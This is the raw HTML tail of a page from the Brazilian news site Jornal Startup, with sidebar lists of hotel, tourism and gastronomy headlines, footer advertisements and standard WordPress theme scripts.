				<figure><a href="https://jornalstartup.com.br/nova-diretoria-da-abih-sp-anuncia-iniciativas-para-o-calendario-de-2021/" title="Nova Diretoria da ABIH-SP anuncia iniciativas para o calendário de 2021"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/ABIH-SP-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Nova Diretoria da ABIH-SP anuncia iniciativas para o calendário de 2021" title="Nova Diretoria da ABIH-SP anuncia iniciativas para o calendário de 2021" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/ABIH-SP-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/ABIH-SP-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/hotelaria/" style="background:#000000" rel="category tag">Hotelaria</a>&nbsp;<a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/nova-diretoria-da-abih-sp-anuncia-iniciativas-para-o-calendario-de-2021/" title="Nova Diretoria da ABIH-SP anuncia iniciativas para o calendário de 2021">Nova Diretoria da ABIH-SP anuncia iniciativas para o calendário de 2021</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/nova-diretoria-da-abih-sp-anuncia-iniciativas-para-o-calendario-de-2021/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-29T10:08:04-02:00"></time><time class="updated" datetime="2020-11-29T10:08:46-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/belmond-copacabana-palace-homenageia-os-brasileiros-ao-hastear-as-bandeiras-dos-26-estados-e-distrito-federal-em-sua-fachada/" title="Belmond Copacabana Palace homenageia os brasileiros ao hastear as bandeiras dos 26 estados e Distrito Federal em sua fachada"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/Belmond-Copacabana-Palace-800x445-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Belmond Copacabana Palace homenageia os brasileiros ao hastear as bandeiras dos 26 estados e Distrito Federal em sua fachada" title="Belmond Copacabana Palace homenageia os brasileiros ao hastear as bandeiras dos 26 estados e Distrito Federal em sua fachada" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/Belmond-Copacabana-Palace-800x445-1-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/Belmond-Copacabana-Palace-800x445-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/hotelaria/" style="background:#000000" rel="category tag">Hotelaria</a>&nbsp;<a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/belmond-copacabana-palace-homenageia-os-brasileiros-ao-hastear-as-bandeiras-dos-26-estados-e-distrito-federal-em-sua-fachada/" title="Belmond Copacabana Palace homenageia os brasileiros ao hastear as bandeiras dos 26 estados e Distrito Federal em sua fachada">Belmond Copacabana Palace homenageia os brasileiros ao hastear as bandeiras dos 26 estados e Distrito Federal em sua fachada</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/belmond-copacabana-palace-homenageia-os-brasileiros-ao-hastear-as-bandeiras-dos-26-estados-e-distrito-federal-em-sua-fachada/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-09T21:52:50-02:00"></time><time class="updated" datetime="2020-11-09T21:52:55-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside><aside id="colormag_featured_posts_vertical_widget-12" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Gastronomia</span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/abbraccio-abre-o-seu-primeiro-restaurante-em-sao-jose-dos-campos/" title="Abbraccio abre o seu primeiro restaurante em São José dos Campos"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2023/11/Foto_Bourbon-Foto-Allan-Vaz-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Abbraccio abre o seu primeiro restaurante em São José dos Campos" title="Abbraccio abre o seu primeiro restaurante em São José dos Campos" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/abbraccio-abre-o-seu-primeiro-restaurante-em-sao-jose-dos-campos/" title="Abbraccio abre o seu primeiro restaurante em São José dos Campos">Abbraccio abre o seu primeiro restaurante em São José dos Campos</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/abbraccio-abre-o-seu-primeiro-restaurante-em-sao-jose-dos-campos/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-28T15:17:43-02:00"></time><time class="updated" datetime="2023-11-28T15:17:45-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>Marca inspirada no lifestyle italiano abre as portas nesta segunda-feira (4/12), no&nbsp;CenterVale Shopping;&nbsp;Menu com massas artesanais, ambiente moderno e acolhedor</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/primeiro-campeonato-de-bolos-recebera-competidores-na-arena-do-confeiteiro-na-fipan-2023/" title="Primeiro Campeonato de Bolos receberá competidores na Arena do Confeiteiro na FIPAN 2023"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2023/06/FIPAN-2023-Copy-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Primeiro Campeonato de Bolos receberá competidores na Arena do Confeiteiro na FIPAN 2023" title="Primeiro Campeonato de Bolos receberá competidores na Arena do Confeiteiro na FIPAN 2023" srcset="https://jornalstartup.com.br/wp-content/uploads/2023/06/FIPAN-2023-Copy-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2023/06/FIPAN-2023-Copy-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/primeiro-campeonato-de-bolos-recebera-competidores-na-arena-do-confeiteiro-na-fipan-2023/" title="Primeiro Campeonato de Bolos receberá competidores na Arena do Confeiteiro na FIPAN 2023">Primeiro Campeonato de Bolos receberá competidores na Arena do Confeiteiro na FIPAN 2023</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/primeiro-campeonato-de-bolos-recebera-competidores-na-arena-do-confeiteiro-na-fipan-2023/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-06-12T19:11:24-03:00"></time><time class="updated" datetime="2023-06-12T19:11:26-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/1o-festival-gastronomico-sabores-da-montanha/" title="1º FESTIVAL GASTRONÔMICO SABORES DA MONTANHA"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2023/03/Truta-Tai-do-Atelier-e-Restaurante-Drão-de-Cunha-SP-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="1º FESTIVAL GASTRONÔMICO SABORES DA MONTANHA" title="1º FESTIVAL GASTRONÔMICO SABORES DA MONTANHA" srcset="https://jornalstartup.com.br/wp-content/uploads/2023/03/Truta-Tai-do-Atelier-e-Restaurante-Drão-de-Cunha-SP-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2023/03/Truta-Tai-do-Atelier-e-Restaurante-Drão-de-Cunha-SP-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/1o-festival-gastronomico-sabores-da-montanha/" title="1º FESTIVAL GASTRONÔMICO SABORES DA MONTANHA">1º FESTIVAL GASTRONÔMICO SABORES DA MONTANHA</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/1o-festival-gastronomico-sabores-da-montanha/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-31T21:34:42-03:00"></time><time class="updated" datetime="2023-03-31T21:34:43-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/mana-poke-leva-culinaria-havaiana-para-a-via-gastronomica-em-taubate/" title="Mana Poke leva culinária havaiana para a Via Gastronômica em Taubaté"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2022/08/Fotos-Mana-Poke_Taubaté-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Mana Poke leva culinária havaiana para a Via Gastronômica em Taubaté" title="Mana Poke leva culinária havaiana para a Via Gastronômica em Taubaté" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/08/Fotos-Mana-Poke_Taubaté-1-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2022/08/Fotos-Mana-Poke_Taubaté-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/mana-poke-leva-culinaria-havaiana-para-a-via-gastronomica-em-taubate/" title="Mana Poke leva culinária havaiana para a Via Gastronômica em Taubaté">Mana Poke leva culinária havaiana para a Via Gastronômica em Taubaté</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/mana-poke-leva-culinaria-havaiana-para-a-via-gastronomica-em-taubate/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-08-19T15:06:24-03:00"></time><time class="updated" datetime="2022-08-19T15:06:26-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/copa-lombo-caipira-e-a-novidade-no-donna-pinha/" title="“Copa Lombo Caipira” é a novidade no Donna Pinha"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2022/07/Chefs-Anouk-Migotto-e-Flavia-Quaresma-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="“Copa Lombo Caipira” é a novidade no Donna Pinha" title="“Copa Lombo Caipira” é a novidade no Donna Pinha" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/07/Chefs-Anouk-Migotto-e-Flavia-Quaresma-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2022/07/Chefs-Anouk-Migotto-e-Flavia-Quaresma-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/copa-lombo-caipira-e-a-novidade-no-donna-pinha/" title="“Copa Lombo Caipira” é a novidade no Donna Pinha">“Copa Lombo Caipira” é a novidade no Donna Pinha</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/copa-lombo-caipira-e-a-novidade-no-donna-pinha/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-12T07:50:29-03:00"></time><time class="updated" datetime="2022-07-12T07:50:31-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/sabores-da-praia-abre-inscricoes-para-o-festival-gastronomico-do-litoral-norte-de-sp/" title="Sabores da Praia abre inscrições para o Festival Gastronômico do Litoral Norte de SP"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2022/07/SABORES-DA-PRAIA-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sabores da Praia abre inscrições para o Festival Gastronômico do Litoral Norte de SP" title="Sabores da Praia abre inscrições para o Festival Gastronômico do Litoral Norte de SP" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/07/SABORES-DA-PRAIA-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2022/07/SABORES-DA-PRAIA-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/gastronomia/" style="background:#000000" rel="category tag">Gastronomia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/sabores-da-praia-abre-inscricoes-para-o-festival-gastronomico-do-litoral-norte-de-sp/" title="Sabores da Praia abre inscrições para o Festival Gastronômico do Litoral Norte de SP">Sabores da Praia abre inscrições para o Festival Gastronômico do Litoral Norte de SP</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/sabores-da-praia-abre-inscricoes-para-o-festival-gastronomico-do-litoral-norte-de-sp/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-12T07:39:17-03:00"></time><time class="updated" datetime="2022-07-12T07:39:19-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-1" class="widget widget_text clearfix"><h3 class="widget-title"><span>JORNAL STARTUP</span></h3>			<div class="textwidget"> Jornal STARTUP : Fale com Redação: (12) 3942-8169 - contato@jornalstartup.com.br</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="colormag_300x250_advertisement_widget-14" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://jornalstartup.com.br/wp-content/uploads/2020/09/logo-marca-JOSEENSE-png.jpg" width="300" height="250" alt="">
                           </a></div>		</div>
		</aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="colormag_300x250_advertisement_widget-13" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://www.radiojoseense.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://jornalstartup.com.br/wp-content/uploads/2020/09/45.jpg" width="300" height="250" alt="">
                           </a></div>		</div>
		</aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://jornalstartup.com.br/wp-content/uploads/2020/01/265114logo.png" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"></div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Copyright &copy; 2026 <a href="https://jornalstartup.com.br/" title="Startup" ><span>Startup</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/navigation.js?ver=5.3.19'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=5.3.19'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-content/themes/colormag/js/colormag-custom.js?ver=5.3.19'></script>
<script type='text/javascript' src='http://jornalstartup.com.br/wp-includes/js/wp-embed.min.js?ver=5.3.19'></script>
</body>
</html>
